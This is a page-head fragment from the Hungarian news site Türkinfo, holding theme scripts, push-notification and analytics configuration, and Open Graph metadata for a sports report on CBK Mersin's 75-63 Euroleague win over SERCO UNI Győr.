</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c292f2175";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/sport/",
                    "name": "Sport"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény"/>
  <meta property="og:url" content="https://turkinfo.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/aktualis/sport/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="CBK Mersin - SERCO UNI Győr 75-63 (15-26, 24-9, 17-13, 19-15)
Euroliga, 6. forduló
Mersin, Servet Tazegul Spor Salonu
CBK Mersin: Williams 14, Kiss 5/3, Mabrey 20/12, Cornelius 8, Iagupova 16/9. Csere: Yalcin, Gulcan 2, Epoupa 2, Yaya, Atas 6, Studer 2.
SERCO UNI Győr: Dubei 13/3, Török 11/3, Goree"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"/>
